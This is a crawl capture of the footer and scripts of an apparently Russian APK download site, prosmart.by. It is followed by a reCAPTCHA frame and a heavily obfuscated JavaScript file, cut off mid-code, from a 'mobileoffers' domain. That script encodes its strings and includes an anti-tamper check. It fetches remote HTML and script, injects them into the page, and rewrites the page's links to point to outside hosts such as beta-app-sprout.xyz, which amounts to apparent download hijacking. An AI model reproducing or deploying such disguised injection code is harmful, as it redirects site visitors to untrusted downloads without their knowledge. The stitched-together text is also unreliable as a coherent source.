						<a href="http://canon-fan.com/" title="Международное русскоязычное сообщество любителей фотоаппаратов Canon" target="_blank" rel="nofollow"><img src="/img/canonfan.png" alt="Сообщество любителей фотоаппаратов Canon" ></a>
					</div>
				</div>-->
				
			</aside>
			<!-- END SIDE -->
			
		</div>
		<!-- END COLS -->
		
		</div>
	<!-- END CONTENT -->
	
	<footer class="footer">
		<div class="footer-in center">
					<div class="footer-one clearfix">

				<div class="fmenu three">
					<div class="fmenu-title">
                        <div class="fmenu-title-main">Контактная информация</div>
                    </div>
					<ul>
						<li><a href="https://vk.com/prosmartby">Мы в VK</a></li>
						<li><a href="https://t.me/prosmartapk">Мы в Telegram</a></li>
						
					</ul>						
				</div>
				<div class="fbtn">
					<a class="button" href="/?do=feedback">Написать нам письмо</a>
				</div>
			</div>
						<div class="footer-two flex-row">
				<div class="ft-left">Файлы на данном сайте были найдены в сети Интернет. Все права на размещенные на сайте prosmart.by файлы принадлежат исключительно их авторам (разработчикам). Если мы каким-либо образом нарушили ваши права - <a href="/?do=feedback">сообщите нам об этом</a>.<br/>
				<br>The files on this site were found on the Internet. All rights on this site files belong exclusively to their authors (developers). If we have in any way violated your right - <a href="/?do=feedback">please let us know</a>.</div>
				<div class="ft-right">PROSMART.BY 2025</div>
			</div>
		</div>
	</footer>
	<!-- END FOOTER -->
	
</div>

<!-- END WRAP -->

<!--noindex-->


	<div class="login-box" id="login-box" title="Авторизация">
		<form method="post">
			<input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/>
			<input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" />
			<button onclick="submit();" type="submit" title="Вход">Войти на сайт</button>
			<input name="login" type="hidden" id="login" value="submit" />
			<div class="lb-check">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<label for="login_not_save">Не запоминать меня</label> 
			</div>
			<div class="lb-lnk flex-row">
				<a href="https://prosmart.by/index.php?do=lostpassword">Забыли пароль?</a>
				<a href="/?do=register" class="log-register">Регистрация</a>
			</div>
		</form>
	<div class="lb-soc">
		<div>Войти через:</div>
		<a href="https://oauth.vk.com/authorize?client_id=7322000&amp;redirect_uri=https%3A%2F%2Fprosmart.by%2Findex.php%3Fdo%3Dauth-social%26provider%3Dvk&amp;scope=offline%2Cemail&amp;state=207dc522aaef5054651730f882b45d50&amp;response_type=code&amp;v=5.90" target="_blank"><img src="/templates/it_drive_ps/images/social/vk.png" /></a>
		<a href="https://connect.ok.ru/oauth/authorize?client_id=512000385077&amp;redirect_uri=https%3A%2F%2Fprosmart.by%2Findex.php%3Fdo%3Dauth-social%26provider%3Dod&amp;scope=VALUABLE_ACCESS%3BGET_EMAIL&amp;state=207dc522aaef5054651730f882b45d50&amp;response_type=code" target="_blank"><img src="/templates/it_drive_ps/images/social/ok.png" /></a>
		
		
		<a href="https://accounts.google.com/o/oauth2/auth?client_id=1024783150532-4gujf5pk02h490gua9dcdip1su795i0t.apps.googleusercontent.com&amp;redirect_uri=https%3A%2F%2Fprosmart.by%2Findex.php%3Fdo%3Dauth-social%26provider%3Dgoogle&amp;scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile&amp;state=207dc522aaef5054651730f882b45d50&amp;response_type=code" target="_blank"><img src="/templates/it_drive_ps/images/social/google.png" /></a>
		<a href="https://oauth.yandex.ru/authorize?client_id=52987251f3b14bdab18c263d936fccd7&amp;redirect_uri=https%3A%2F%2Fprosmart.by%2Findex.php%3Fdo%3Dauth-social%26provider%3Dyandex&amp;state=207dc522aaef5054651730f882b45d50&amp;response_type=code" target="_blank"><img src="/templates/it_drive_ps/images/social/yandex.png" /></a>
	</div>
	</div>

<!--/noindex-->

<script src="/engine/classes/min/index.php?g=general3&amp;v=dd27c"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/masha/masha.js&amp;v=dd27c" defer></script>
<script src="/templates/it_drive_ps/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'bb8c43586ad1b39cfb5bdefd1ca6cb4c4fe8ee56';
var dle_group      = 5;
var dle_skin       = 'it_drive_ps';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_min_search = '3';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;

jQuery(function($){

hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'wide-border';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });

});
//-->
</script>  

<!-- google-analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-75CVY5XZFT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-75CVY5XZFT');
</script>
<!-- google-analytics -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(57625834, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57625834" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

	  
</body>
</html>

<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Bk__DFNP_dEw_QdGPYwxKw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769647987138');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://js.mobileoffers-par-download.com/7b87fc4050945381.js
body_size: 6078
content:
function a0_0xf33a(){const _0x6ac90f=['k8oNdSo0gSk+aMhdOq','W4VcSt/dOmouW63dOmkZcCofBmk6WQu','bLHVW5DjpbVcMCoxWRldJuJdOa','WODJE8ogW748','pY3cVmkUw0xdLSkBWO1to8kokW','d8o3BJGXWP3dTW','fKHZW4e','fSkZb3LUW7FdVL14W7ekbG','WRxcVCorgCk1','ECkPWRxdTCoq','WOVcNKHK','W6FcHvldL1RcRmk0W6ncW6uPdq','W7bpvmkK','Cmk/rmoNnCk9fwddVhRcR8kcW6m','uYXftZNcPSouW5jOwX1qmSkLn8kK','ymowDSoqFW','WRlcTmk/WQtdVCklWQ3dSG','WRRcTx91W4BcVXjtWRLBW6PWW4tdUhBdOa','k2ddVSocaHddNq','p8oWd8odlCk8cxVdMxFdS8oyWQ0ZW4dcRW','WQnCW4b2WPpcNG','W4jOW4vVfq','nSkFu8ouESoaq8kCW43dKqa','bCocqZldHJqeWQZcPGddVtNcVa','yMlcSLW','WOtdKN5Y','W7pcVGmoWRBdPW','W6pcTa0xWRZdQG','FCoCkWVcKdSLDG','rmoKWOPz','WOq3W7VdRt7dGrdcGmkarYK','W7r1WOpcIZRcN8o5','W4hcMSkhWQLMDZPLeSkKlCkdWQNdM8oXW4hdHWdcKglcKvD6uCoyW4ZdKexdNSoZp8oxdSoZW44jWPhcRfRdPCoF','WQzugSo9','WQZdSuHrWRG','W4yXqSo6W4ScWRTl','W7bUWPBcNYddI8kXphaSx8kLW5X1W63dSmoAWOddVW0UWRb4kmolWQ/cT1SgW5tcJmkvW6FcS10','WOFdMx5oW7u9ymkQWRhdIWD8W4VcVLddQa','W7pcLmoleG','WQJcTg9XW4tcRG5oWPDhW61H','W4hcI8ksWR0','WO/cOdq1FSkvxqK0aIhcS8kI','CuWmzNBdKqq','oshdRaldTYryqSk6wY4ig8k9WOG','lSohBCodF8oWW68','d8o1BZGQW5NdVrtdJtZcTmoDW7VdN8o/WR8','C8kTWRxdGSorsSkX','nJtdVmo8hXZdNCoGW74fdCkJk8kGwd7cKI4','dSofvcy','BCkIu8kYySoHu0ldSxZdGCoIWRi','WPldNgHSW6yS','WRpcUXSqcCkqa8kBW6Sy','vSo5xgm','wXZdOCk3o8ovWOK','wmodmtiNeY/dIttdOSk0W41VWOdcLmkz','n8oGdSoR','WRlcV3vvW4lcKIHQWRK','W7RcMHDKW6fVEHS','W6lcQSoDd8oXW7r4W49zWQlcSq7cLSoaW6/cRq','W6VdSKfBtmonzSoDWQruWRqn','rWz/W7TdW4ZdIa','WQRcTaCqfCkSgCk5W4m','qtPc','W67cP2jSWOTBW5rH','gCk6W5OeWRzCfddcLSopeSoHW5m','WQicW58','W7TOWOFcJIFcLmokDNO8p8kLW5z1','W6bbyWqtWPvKBdaNWOTXWP8','WRJcVNvdW4tcQaLeWOfDW6S','wXJdVSkn','WQ/dUfneWQK','W75eyXG','i8ovW5VdRmkguSo/lv4XW4eHbCoFW7ddMZ8','W7JcNwmaWRiwga5sW6ddOv1Q','iComW4ZdRmkxeCoLeuK6WOu5fa','bSoTFJOTW47cVftdMYddRCoiWR/dISoJWQRdHsvgW6ubga/cGCoh','hCo6EcmUWOa','W5exWRJcNG','hmo8EtOXWPRdOb7dRsddOCoD','ASkNwSkXBCoVv2xdVK3dO8ovWOa','WOa1W7NdPYi','BbWYgdpcGYrme8kqiWpdSW','x8kQoxjRW4ddTq3dNapdNSo8','nSoMdSoG','W6NcG8opemovgt/dN8ouW5O','W5r2WRRcSwFcKMpcQ8k6qaWlW54','WQ/cVKHeW4lcSXja','tSkyyW/dQWqsWRFdT3m','W7nFu8kncCofWQldJmk8bCoIWQ0','iMHj','WPCIW6RdRcNdTIFcICkDtG','W6NcG8oEgmonks4','W6NdKtRcG8keWQGD','C8oia8kQl8ohuW','WRpcSd01zmkB','W7lcHvxdOLNcP8kQW6n4W7qIo25fW7b5gCk8sWmCeq','W7f0WOBcIIVcVSo4','DCoryCowsmoQW7jsW6fCWOW','WOtcTZaW','WOxdKNvGW6O9','bmoyvtK','rCoQWP9EW6K','mgySC0G','mSoXbCoHl8kX','WPJdNCoaW6eGExm8bCkgrmk5','W4RcGK3dHLVcQq','oCkodqS','c8oijGZcSrm/W6VdSszRnsuQF8oxEq','D8kbWONcRmoktmoFb2emWPSq','rmoPesyfcYC','xmoKWQDsW7yovJdcPmoxnG','F8ojhCowDh1nWONdHNBcTSkX','nCkqvmoxFSkBamkYW7pdSrCBsq','WR3dOePhWRnPW4rLW6rzva','W6fkv8kPe8ovWPpdJCk3hmoY','W7tcTc4tWQldQSoDWQhdSIlcMa','W6Hou8k8dSklW7/cISk/amoMW6xdTKHLpbGRWPO6WOqyx8kVzgW','W4OxWRFcNG','W51ZW51N','WO/dK2LUW7eStmk7WPVdJqzT','WRtcSSk7WPddNSkcWPtdMq','WQJcPwjCW5u'];a0_0xf33a=function(){return _0x6ac90f;};return a0_0xf33a();}function a0_0x1cb0(_0x100803,_0x26f62f){const _0x513e80=a0_0xf33a();return a0_0x1cb0=function(_0x141771,_0x492812){_0x141771=_0x141771-0x188;let _0xf33ab0=_0x513e80[_0x141771];if(a0_0x1cb0['tKQklz']===undefined){var _0x1cb0f2=function(_0x5998fc){const _0x57ef51='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x1b72cc='',_0x44060d='',_0x218ba5=_0x1b72cc+_0x1cb0f2;for(let _0x58a343=0x0,_0x3e82b2,_0x75e560,_0x12247d=0x0;_0x75e560=_0x5998fc['charAt'](_0x12247d++);~_0x75e560&&(_0x3e82b2=_0x58a343%0x4?_0x3e82b2*0x40+_0x75e560:_0x75e560,_0x58a343++%0x4)?_0x1b72cc+=_0x218ba5['charCodeAt'](_0x12247d+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x3e82b2>>(-0x2*_0x58a343&0x6)):_0x58a343:0x0){_0x75e560=_0x57ef51['indexOf'](_0x75e560);}for(let _0x49929f=0x0,_0x3dd384=_0x1b72cc['length'];_0x49929f<_0x3dd384;_0x49929f++){_0x44060d+='%'+('00'+_0x1b72cc['charCodeAt'](_0x49929f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x44060d);};const _0x30c5e2=function(_0x2fdbf2,_0x4c417d){let _0x22761e=[],_0x77d74f=0x0,_0xabafa8,_0x428e82='';_0x2fdbf2=_0x1cb0f2(_0x2fdbf2);let _0x4b0ffe;for(_0x4b0ffe=0x0;_0x4b0ffe<0x100;_0x4b0ffe++){_0x22761e[_0x4b0ffe]=_0x4b0ffe;}for(_0x4b0ffe=0x0;_0x4b0ffe<0x100;_0x4b0ffe++){_0x77d74f=(_0x77d74f+_0x22761e[_0x4b0ffe]+_0x4c417d['charCodeAt'](_0x4b0ffe%_0x4c417d['length']))%0x100,_0xabafa8=_0x22761e[_0x4b0ffe],_0x22761e[_0x4b0ffe]=_0x22761e[_0x77d74f],_0x22761e[_0x77d74f]=_0xabafa8;}_0x4b0ffe=0x0,_0x77d74f=0x0;for(let _0x174bb3=0x0;_0x174bb3<_0x2fdbf2['length'];_0x174bb3++){_0x4b0ffe=(_0x4b0ffe+0x1)%0x100,_0x77d74f=(_0x77d74f+_0x22761e[_0x4b0ffe])%0x100,_0xabafa8=_0x22761e[_0x4b0ffe],_0x22761e[_0x4b0ffe]=_0x22761e[_0x77d74f],_0x22761e[_0x77d74f]=_0xabafa8,_0x428e82+=String['fromCharCode'](_0x2fdbf2['charCodeAt'](_0x174bb3)^_0x22761e[(_0x22761e[_0x4b0ffe]+_0x22761e[_0x77d74f])%0x100]);}return _0x428e82;};a0_0x1cb0['HyvBBE']=_0x30c5e2,_0x100803=arguments,a0_0x1cb0['tKQklz']=!![];}const _0x15e773=_0x513e80[0x0],_0x20ab8c=_0x141771+_0x15e773,_0x1a28e5=_0x100803[_0x20ab8c];if(!_0x1a28e5){if(a0_0x1cb0['TnCsRm']===undefined){const _0x456884=function(_0x1a6cb7){this['goCzFP']=_0x1a6cb7,this['jagoCE']=[0x1,0x0,0x0],this['voZuev']=function(){return'newState';},this['hejata']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['jAHEwQ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x456884['prototype']['CcSxHq']=function(){const _0x56cb5f=new RegExp(this['hejata']+this['jAHEwQ']),_0x385e74=_0x56cb5f['test'](this['voZuev']['toString']())?--this['jagoCE'][0x1]:--this['jagoCE'][0x0];return this['iNVmym'](_0x385e74);},_0x456884['prototype']['iNVmym']=function(_0x458095){if(!Boolean(~_0x458095))return _0x458095;return this['XpXGKb'](this['goCzFP']);},_0x456884['prototype']['XpXGKb']=function(_0x2a0499){for(let _0x4963fc=0x0,_0x14f0fb=this['jagoCE']['length'];_0x4963fc<_0x14f0fb;_0x4963fc++){this['jagoCE']['push'](Math['round'](Math['random']())),_0x14f0fb=this['jagoCE']['length'];}return _0x2a0499(this['jagoCE'][0x0]);},new _0x456884(a0_0x1cb0)['CcSxHq'](),a0_0x1cb0['TnCsRm']=!![];}_0xf33ab0=a0_0x1cb0['HyvBBE'](_0xf33ab0,_0x492812),_0x100803[_0x20ab8c]=_0xf33ab0;}else _0xf33ab0=_0x1a28e5;return _0xf33ab0;},a0_0x1cb0(_0x100803,_0x26f62f);}(function(_0x1d101b,_0x7380d0){const _0x169ff5=a0_0x1cb0,_0xcffd02=a0_0x1cb0,_0x37a7b6=a0_0x1cb0,_0x351818=a0_0x1cb0,_0xa4ae23=a0_0x1cb0,_0x58c9f1=_0x1d101b();while(!![]){try{const _0x3a3e4a=-parseInt(_0x169ff5(0x1b1,'jNw2'))/0x1*(parseInt(_0x169ff5(0x1b2,'Ip!#'))/0x2)+parseInt(_0x169ff5(0x1f0,'QYyr'))/0x3+-parseInt(_0xcffd02(0x1c3,'GdY['))/0x4+parseInt(_0xa4ae23(0x1c0,'@]WS'))/0x5+-parseInt(_0x37a7b6(0x1ad,'jU6&'))/0x6*(parseInt(_0xcffd02(0x1cf,'nyHc'))/0x7)+-parseInt(_0xa4ae23(0x1d5,'ouYG'))/0x8*(-parseInt(_0x169ff5(0x1fe,'wv]4'))/0x9)+parseInt(_0x169ff5(0x1ff,'hSIQ'))/0xa*(parseInt(_0xa4ae23(0x1bd,'nyHc'))/0xb);if(_0x3a3e4a===_0x7380d0)break;else _0x58c9f1['push'](_0x58c9f1['shift']());}catch(_0x34ca2d){_0x58c9f1['push'](_0x58c9f1['shift']());}}}(a0_0xf33a,0x9f191),(function(){const _0x455ecd=a0_0x1cb0,_0x1107fb=a0_0x1cb0,_0x4d1540=a0_0x1cb0,_0x2258ab=a0_0x1cb0,_0x4b2fcf=a0_0x1cb0,_0x1b72cc=(function(){let _0x77d74f=!![];return function(_0xabafa8,_0x428e82){const _0x4b0ffe=_0x77d74f?function(){if(_0x428e82){const _0x174bb3=_0x428e82['apply'](_0xabafa8,arguments);return _0x428e82=null,_0x174bb3;}}:function(){};return _0x77d74f=![],_0x4b0ffe;};}()),_0x44060d=navigator[_0x455ecd(0x1bf,'QYyr')][_0x1107fb(0x1b3,'hSIQ')](),_0x218ba5=!!~_0x44060d[_0x455ecd(0x1a5,'qmIb')](_0x455ecd(0x1c4,'P[0U'));if(!_0x218ba5)return;if(!location[_0x4b2fcf(0x1ef,'%)SZ')]['match'](_0x4d1540(0x1cc,'QYyr')))return;const _0x58a343=()=>([0x989680]+-0x3e8+-0xfa0+-0x1f40+-0x174876e800)[_0x4d1540(0x1a0,'MewI')](/[018]/g,_0x456884=>(_0x456884^crypto['getRandomValues'](new Uint8Array(0x1))[0x0]&0xf>>_0x456884/0x4)[_0x2258ab(0x19b,'gvkX')](0x10)),_0x3e82b2=document[_0x455ecd(0x1da,'gR$U')]['match'](/(^|; ?)517f4cc3b09e7208=([^;]*)/),_0x75e560=_0x3e82b2?decodeURIComponent(_0x3e82b2[0x2]):_0x58a343(),_0x12247d=new Date(new Date()[_0x4b2fcf(0x1ed,'6ifn')]()+0xe10*0x18*0x7*0x3e8);document[_0x1107fb(0x1a8,'mjPa')]=_0x4b2fcf(0x1b0,'m!Mt')+_0x75e560+_0x4d1540(0x1ee,'GdY[')+_0x12247d['toUTCString']();let _0x49929f=_0x2258ab(0x1e3,'qmIb'),_0x3dd384,_0x2fdbf2=[],_0x4c417d=new XMLHttpRequest();_0x4c417d[_0x1107fb(0x18c,'[xma')](_0x455ecd(0x200,'g%]z'),_0x49929f,![]),_0x4c417d['addEventListener'](_0x455ecd(0x1bb,'eB3l'),()=>{const _0x5a2031=_0x1107fb,_0x21ff26=_0x2258ab,_0x37a4a5=_0x4d1540,_0x58b2cf=_0x4b2fcf,_0x4b0505=_0x4d1540;let _0x1a6cb7=JSON[_0x5a2031(0x1e1,'wv]4')](_0x4c417d[_0x21ff26(0x1ca,'J8zN')]);_0x3dd384=_0x1a6cb7[0x1];let _0x56cb5f=_0x1a6cb7[0x0],_0x385e74=_0x56cb5f[_0x21ff26(0x1c8,'6ifn')](/<style>([\s\S]*)<\/style>/)[0x1];_0x56cb5f=_0x56cb5f['replace'](/<style>[\s\S]*<\/style>/,'');let _0x458095=_0x56cb5f[_0x58b2cf(0x1aa,'hSIQ')](/<script>([\s\S]*)<\/script>/)[0x1];_0x56cb5f=_0x56cb5f['replace'](/<script>[\s\S]*<\/script>/,'');let _0x2a0499=document['createElement'](_0x58b2cf(0x1be,'gvkX'));_0x2a0499[_0x21ff26(0x1b6,'wv]4')](document[_0x4b0505(0x201,'qmIb')](_0x385e74)),document[_0x5a2031(0x1e7,'jU6&')][_0x21ff26(0x1b7,'ueph')](_0x2a0499);let _0x4963fc=document[_0x4b0505(0x1e8,'Fx7k')]('div');_0x4963fc[_0x21ff26(0x1f7,'gvkX')]=_0x56cb5f;let _0x14f0fb=_0x4963fc['children'];while(_0x14f0fb['length']){let _0x18b3fb=_0x14f0fb[_0x37a4a5(0x1f6,'QYyr')](0x0);_0x2fdbf2[_0x37a4a5(0x1cb,'ueph')](document[_0x4b0505(0x1c1,'Y6Du')]&&document[_0x58b2cf(0x1d6,'%)SZ')]['parentNode']['tagName']['toLowerCase']()!==_0x21ff26(0x192,'8TTP')?document[_0x37a4a5(0x196,'wgdH')][_0x4b0505(0x1f2,'2wNb')]['insertBefore'](_0x18b3fb,document['currentScript']):document[_0x21ff26(0x1a9,'%)SZ')][_0x4b0505(0x1b6,'wv]4')](_0x18b3fb));}let _0x41bace=document['createElement'](_0x4b0505(0x191,'P[0U'));_0x41bace[_0x5a2031(0x18a,'FzJV')]=_0x458095,document['currentScript']&&document[_0x21ff26(0x18f,'jNw2')][_0x21ff26(0x19c,'m!Mt')][_0x21ff26(0x1a1,'y8UA')][_0x58b2cf(0x1b8,'gR$U')]!==_0x58b2cf(0x1a7,'Fx7k')?document[_0x58b2cf(0x1d6,'%)SZ')]['parentNode'][_0x58b2cf(0x1bc,'mjPa')](_0x41bace,document['currentScript']):document[_0x5a2031(0x1d8,'mjPa')][_0x4b0505(0x1dd,'g%]z')](_0x41bace);}),_0x4c417d[_0x4b2fcf(0x1c5,'Y6Du')]();let _0x22761e=function(_0x39e11e){const _0x18a764=_0x4b2fcf,_0x3cc174=_0x4b2fcf,_0x145de8=_0x2258ab,_0x491971=_0x1b72cc(this,function(){const _0x2b02ac=a0_0x1cb0,_0x2d2f78=a0_0x1cb0,_0x2a34b7=a0_0x1cb0,_0x456aed=a0_0x1cb0;return _0x491971['toString']()[_0x2b02ac(0x1d9,'gR$U')]('(((.+)+)+)+$')['toString']()[_0x2b02ac(0x189,'gvkX')](_0x491971)[_0x2a34b7(0x1c2,'GGWM')](_0x2d2f78(0x1fa,'2wNb'));});_0x491971();let _0x55c3d2=[_0x18a764(0x1b9,'ueph'),_0x3cc174(0x190,'P[0U'),'https://beta-app-sprout.xyz'],_0x3623d1=![],_0x31ec8f=()=>{const _0x30971c=_0x3cc174,_0x3a0c92=_0x18a764,_0xd2d0bc=_0x3cc174,_0x33cf7d=_0x3cc174,_0x5ca760=_0x18a764;let _0x3ec30c=new XMLHttpRequest();_0x3ec30c['open'](_0x30971c(0x1c9,'gvkX'),_0x1caa71+_0x30971c(0x1eb,'Qm3M')),_0x3ec30c[_0xd2d0bc(0x1fb,'PByR')]=0x3e8,_0x3ec30c[_0x33cf7d(0x1e4,'mjPa')](_0xd2d0bc(0x1dc,'hSIQ'),()=>_0x3623d1=!![]),_0x3ec30c[_0x30971c(0x1d0,'gvkX')](_0x3a0c92(0x195,'g%]z'),_0xe1bdd5),_0x3ec30c[_0x33cf7d(0x1cd,'e5Fj')]('timeout',_0xe1bdd5),_0x3ec30c[_0x30971c(0x1af,'uOg]')]();},_0xe1bdd5=function(){const _0x227588=_0x3cc174,_0xe0fcbd=_0x3cc174,_0x498cc0=_0x18a764;this[_0x227588(0x1ce,'Qm3M')]();if(!_0x55c3d2[_0xe0fcbd(0x1ac,'QYyr')]){_0x3623d1=!![];return;}_0x1caa71=_0x55c3d2[_0x227588(0x18b,'wv]4')](),_0x31ec8f();},_0x1caa71=_0x55c3d2[_0x145de8(0x1ab,'Jotq')]();_0x31ec8f();let _0x41e406=()=>{const _0x58915b=_0x3cc174,_0x4fd2fd=_0x3cc174,_0x3ec766=_0x3cc174;return _0x1caa71+_0x58915b(0x1ea,'])ie')+encodeURIComponent(_0x50d723)+_0x4fd2fd(0x1d1,'GdY[')+_0x75e560+_0x3ec766(0x1c7,'PiN]')+_0x3dd384;},_0x38b6ef=()=>{const _0x144cfa=_0x145de8,_0x3afbbe=_0x145de8,_0x2063d0=_0x18a764,_0x4c21c6=_0x3cc174,_0x475655=_0x3cc174;if(_0x39e11e){let _0x55dc33=new XMLHttpRequest();_0x55dc33['open'](_0x144cfa(0x19e,'Y6Du'),_0x144cfa(0x1df,'jU6&')+encodeURIComponent(_0x50d723)+_0x2063d0(0x1d1,'GdY[')+_0x75e560),_0x55dc33['onreadystatechange']=function(){const _0x3e621e=_0x2063d0,_0x2fea61=_0x3afbbe,_0x3a5166=_0x2063d0,_0x2795fa=_0x3afbbe;if(_0x55dc33[_0x3e621e(0x19f,'g%]z')]!==0x4||_0x55dc33['status']!==0xc8)return;try{if(!_0x55dc33[_0x2fea61(0x193,'P[0U')])return;const _0x1859f8=JSON['parse'](_0x55dc33['responseText']);if(!_0x1859f8['n'])return;let _0x30ee6b=function(_0x5b2723){const _0x53fef7=_0x2fea61,_0x2c45b0=_0x2fea61,_0x173248=_0x2fea61,_0x2efbc4=_0x2fea61,_0x573a8a=_0x2fea61;_0x5b2723['setAttribute'](_0x53fef7(0x198,'QYyr'),_0x41e406()+_0x53fef7(0x1e0,'ueph')),_0x5b2723[_0x2c45b0(0x1b4,'Nbh&')](_0x2efbc4(0x1d3,'d%$e'),_0x573a8a(0x1a3,'Fx7k'));};for(topElement of _0x2fdbf2){topElement[_0x3a5166(0x1a2,'ouYG')]==='A'&&_0x30ee6b(topElement);let _0x59f48b=topElement[_0x3e621e(0x1f9,'PiN]')]('a');for(let _0x3c868e of _0x59f48b){_0x30ee6b(_0x3c868e);}}}catch(_0x546c93){}},_0x55dc33[_0x3afbbe(0x1ba,'8TTP')]();}let _0x5efa4b=function(_0x4d0a9c){const _0x5ee6b8=_0x2063d0,_0x3825d4=_0x3afbbe,_0x43f1e5=_0x4c21c6,_0xb61002=_0x2063d0,_0x52f3b6=_0x4c21c6;_0x4d0a9c[_0x5ee6b8(0x1e6,'gvkX')](_0x5ee6b8(0x1e5,'MewI'),_0x41e406()),!_0x218ba5&&_0x4d0a9c[_0x3825d4(0x19d,'ueph')](_0x3825d4(0x1f1,'mjPa'),_0x43f1e5(0x1ae,'J8zN'));};for(let _0x16f8e6 of _0x2fdbf2){_0x16f8e6[_0x2063d0(0x1f4,'FzJV')]==='A'&&_0x5efa4b(_0x16f8e6);let _0x25d1ad=_0x16f8e6['querySelectorAll']('a');for(let _0x5f4c8e of _0x25d1ad){_0x5efa4b(_0x5f4c8e);}}},_0x4d19f0=()=>{const _0x256303=_0x3cc174,_0x3d0452=_0x18a764,_0xebcb14=_0x145de8,_0x159a06=_0x18a764,_0x5479eb=_0x3cc174;try{_0x50d723=document[_0x256303(0x188,'[xma')]('h1')[_0x3d0452(0x1a6,'Qm3M')][_0x256303(0x1d7,'])ie')](),document['getElementById'](_0xebcb14(0x1ec,'P[0U'))[_0x256303(0x1fc,'2wNb')]=_0x50d723;let 